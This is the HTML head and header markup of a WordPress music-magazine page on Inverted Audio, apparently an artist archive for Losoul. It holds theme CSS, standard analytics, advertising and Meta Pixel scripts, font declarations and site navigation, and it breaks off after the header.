	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https:\/\/inverted-audio.com\/wp-admin\/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/artists/7950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.167.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.8.3-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0367973028485462&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-artists term-losoul term-7950 wp-theme-prim wp-schema-pro-2.10.5 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
